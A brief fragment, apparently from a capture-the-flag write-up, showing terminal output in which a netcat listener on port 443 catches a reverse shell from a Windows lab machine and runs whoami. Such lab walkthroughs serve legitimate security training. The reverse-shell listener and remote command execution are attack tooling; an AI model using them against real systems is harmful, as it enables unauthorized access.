 → ~ sudo rlwrap nc -vlp 443
listening on [any] 443 ...
10.10.10.116: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.116] 49689
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
whoami
whoami
conceal\destitute
C:\Windows\SysWOW64\inetsrv>